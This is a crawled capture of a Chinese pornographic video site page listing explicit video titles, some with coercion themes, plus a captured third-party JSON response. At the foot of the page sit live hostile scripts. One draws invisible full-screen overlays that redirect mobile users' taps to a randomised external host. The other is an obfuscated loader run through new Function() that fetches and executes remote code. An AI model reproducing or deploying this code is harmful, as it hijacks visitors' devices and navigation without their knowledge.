

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://634.tv/index.php/vod/detail/id/5804.html
body_size: 7678
content:
<!DOCTYPE html>
<html>
<head>
    <title>精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊详情介绍-精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊在线观看-精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊迅雷下载 - 麻豆视频</title>
<meta name="keywords" content="精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊在线收看,精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊迅雷下载" />
<meta name="description" content="精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊剧情:" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.634.tv","wapurl":"www.634.tv","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="/"></a>										  
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
											</ul>
					<script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
	    					<input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									
				<ul class="stui-header__menu type-slide">
					<li ><a href="/">首页</a></li>
						                <li class="active"><a href="/index.php/vod/type/id/1.html">麻豆视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/2.html">日本视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/3.html">欧美视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/4.html">动漫视频</a></li>
	                	                <li ><a href="/index.php/vod/type/id/5.html">国产视频</a></li>
	                	                
				</ul>				
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>

    <div class="container">
        <div class="row">     
            <div class="col-lg-wide-75 col-xs-1 padding-0">	
            	<!-- 详细信息-->
            	<div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box">
						<div class="col-pd clearfix">	
							<span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
							<a href="/">首页</a> <i class="icon iconfont icon-more"></i>
							<a href="/index.php/vod/show/id/12.html">精东影业</a> <i class="icon iconfont icon-more"></i> 
							<span class="text-muted">《精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊》</span> 
						</div>
						<div class="col-pd clearfix">
							<div class="stui-content__thumb">									
								<a class="stui-vodlist__thumb picture v-thumb" href="/index.php/vod/play/id/5804/sid/1/nid/1.html" title="精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊">
									<img class="lazyload" src="/statics/img/load.gif" data-original="http://pic1.thzpic.com/forum/202112/02/040312udvgjgn7czthhene.jpg"/>
									<span class="play active hidden-xs"></span>
									<span class="pic-text text-right">已完结</span>
								</a>					
							</div>
							<div class="stui-content__detail">
								<h1 class="title">精东影业.JD084.屌丝逆袭之农民工凌辱反差不婊<span class="score text-red">4.0</span></h1>	
								<p class="data">
									<span class="text-muted">类型：</span><a href="/index.php/vod/search/class/%E7%B2%BE%E4%B8%9C%E5%BD%B1%E4%B8%9A.html" target="_blank">精东影业</a>&nbsp;									<span class="split-line"></span>
									<span class="text-muted hidden-xs">地区：</span>未知									<span class="split-line"></span>
									<span class="text-muted hidden-xs">年份：</span>未知								
								</p>
								<p class="data"><span class="text-muted">主演：</span>未知</p>
								<p class="data"><span class="text-muted">导演：</span>未知</p>
								<p class="data hidden-sm"><span class="text-muted">更新：</span>2022-09-15</p>														
								<p class="desc hidden-xs">
									<span class="left text-muted">简介：</span>
																		<a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
								</p>							    
								<div class="play-btn clearfix">
									<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
									<a class="btn btn-primary" href="/index.php/vod/play/id/5804/sid/1/nid/1.html">立即播放</a>
																	
									&nbsp;&nbsp;<a href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="1" data-id="5804">收藏</a>
																			
									<!--<span class="bdsharebuttonbox hidden-xs"><a href="javascript:;" class="btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
								</div>
							</div>
						</div>
					</div>
				</div>
				<!-- end 详细信息-->
				
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="more text-muted pull-right"></span>
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					麻花				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/index.php/vod/play/id/5804/sid/1/nid/1.html">第01集</a></li>
                 			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->				
				<div class="stui-pannel stui-pannel-bg clearfix" id="desc">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_30.png"/>
					剧情简介
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<p class="col-pd">
							</p>				
		</div>			
	</div>						
</div><!-- 剧情简介-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
							</ul>	
		
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->
				
							</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">	
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					精东影业周榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/285193.html" title="焦点jdsy-480淫女发骚酒吧做爱">
		<span class="text-muted pull-right hidden-md">
			19:59		</span>
		<span class="badge badge-first">1</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/284513.html" title="焦点jdsy-478重金诱惑越南保洁小姐姐">
		<span class="text-muted pull-right hidden-md">
			45:12		</span>
		<span class="badge badge-second">2</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/284877.html" title="焦点jdsy-479痴女失恋醉酒中出-米菲兔">
		<span class="text-muted pull-right hidden-md">
			44:07		</span>
		<span class="badge badge-third">3</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/283031.html" title="焦点jdsy-475泳装模特被摄影师潜规则中出">
		<span class="text-muted pull-right hidden-md">
			49:25		</span>
		<span class="badge">4</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/86519.html" title="精东影业.JDY002.仙儿嫒.女神私底下的服务">
		<span class="text-muted pull-right hidden-md">
			已完结		</span>
		<span class="badge">5</span>精东影业.JDY</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282037.html" title="焦点jdsy-472日本可爱女孩的精彩3P">
		<span class="text-muted pull-right hidden-md">
			50:59		</span>
		<span class="badge">6</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/206877.html" title="焦点jdsy-198台湾街头搭讪长腿御姐">
		<span class="text-muted pull-right hidden-md">
			31:52		</span>
		<span class="badge">7</span>焦点jdsy-1</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/246060.html" title="焦点jdsy-366巨乳妹分手后约发小来打炮">
		<span class="text-muted pull-right hidden-md">
			34:03		</span>
		<span class="badge">8</span>焦点jdsy-3</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282568.html" title="焦点jdsy-474冷艳杀手的惩罚性爱">
		<span class="text-muted pull-right hidden-md">
			28:16		</span>
		<span class="badge">9</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/214152.html" title="焦点jdsy-244异邦女寻找刺激被人爆操">
		<span class="text-muted pull-right hidden-md">
			32:59		</span>
		<span class="badge">10</span>焦点jdsy-2</a>
</li>	
							</ul>	
		</div>
	</div>
</div>

<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/statics/icon/icon_12.png"/>
					精东影业月榜单
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/283031.html" title="焦点jdsy-475泳装模特被摄影师潜规则中出">
		<span class="text-muted pull-right hidden-md">
			49:25		</span>
		<span class="badge badge-first">1</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/278735.html" title="焦点jdsy-466送日本小女友神秘礼物">
		<span class="text-muted pull-right hidden-md">
			59:46		</span>
		<span class="badge badge-second">2</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282568.html" title="焦点jdsy-474冷艳杀手的惩罚性爱">
		<span class="text-muted pull-right hidden-md">
			28:16		</span>
		<span class="badge badge-third">3</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/284513.html" title="焦点jdsy-478重金诱惑越南保洁小姐姐">
		<span class="text-muted pull-right hidden-md">
			45:12		</span>
		<span class="badge">4</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/282567.html" title="焦点jdsy-473长腿模特的潜规则肉欲陷阱">
		<span class="text-muted pull-right hidden-md">
			32:01		</span>
		<span class="badge">5</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/279104.html" title="焦点jdsy-467喷水淫娃小水水的圣诞喷水秀">
		<span class="text-muted pull-right hidden-md">
			34:30		</span>
		<span class="badge">6</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/281472.html" title="焦点jdsy-471淫荡人妻在泳池偷情-妮可爱">
		<span class="text-muted pull-right hidden-md">
			41:05		</span>
		<span class="badge">7</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/284877.html" title="焦点jdsy-479痴女失恋醉酒中出-米菲兔">
		<span class="text-muted pull-right hidden-md">
			44:07		</span>
		<span class="badge">8</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/280248.html" title="焦点jdsy-469性爱娃娃幻想足交榨精-米菲兔">
		<span class="text-muted pull-right hidden-md">
			43:13		</span>
		<span class="badge">9</span>焦点jdsy-4</a>
</li>	
									<li class="bottom-line-dot">
	<a href="/index.php/vod/detail/id/285193.html" title="焦点jdsy-480淫女发骚酒吧做爱">
		<span class="text-muted pull-right hidden-md">
			19:59		</span>
		<span class="badge">10</span>焦点jdsy-4</a>
</li>	
							</ul>	
		</div>
	</div>
</div><!-- 热播-->				
			</div>
        </div>
    </div>
    <script type="text/javascript">
    	var playli = $(".stui-content__playlist:first li").length;
    	if(playcolumn>1){  		  		
    		if(playli>5){
    			$(".stui-content__playlist").addClass("column"+playcolumn);
    		}   		
    	}
    	if(playli>30){
			$(".stui-content__playlist").css({"max-height":" 300px","overflow-y":"scroll"});
		} 
    </script>
	<span class="mac_hits hits hide" data-mid="1" data-id="5804" data-type="hits"></span>
    <span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="5804" data-sid="0" data-nid="0"></span>
	<div class="container">
	<div class="row">
		<div class="stui-foot clearfix">
			<div class="col-pd text-center hidden-xs">Copyright <span class="fontArial"> </span> 2009-2024 www.634.tv Inc. All Rights Reserved. <a href="/" target="_blank">[麻豆视频官网]</a><br>麻豆视频</div>	
			<p class="share bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs"></p>
			<p class="text-center hidden-xs">
				<a href="/">
					<img src="/statics/img/copy.png" width="150" height="48"/>
				</a>
			</p>			
			<p class="text-muted text-center visible-xs">Copyright © 2008-2024</p>
		</div>
	</div>
</div>
<!--顶部 -->

<!--顶部 -->	
<!--底部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e79b19406de4c02b953ffd9afaa42d6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1819gc.stocz2.com:8005/d/5262?t=0.20875875152179102
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{1s101}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{}Qp(mLFO(4@m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{}Qp(mLFO(4@m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp}XK5@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://634.tv/statics/api/css/share_style0_24.css
body_size: 502
content:
/* share */
.bdsharebuttonbox{line-height:30px;height:30px;overflow:hidden;vertical-align:top}
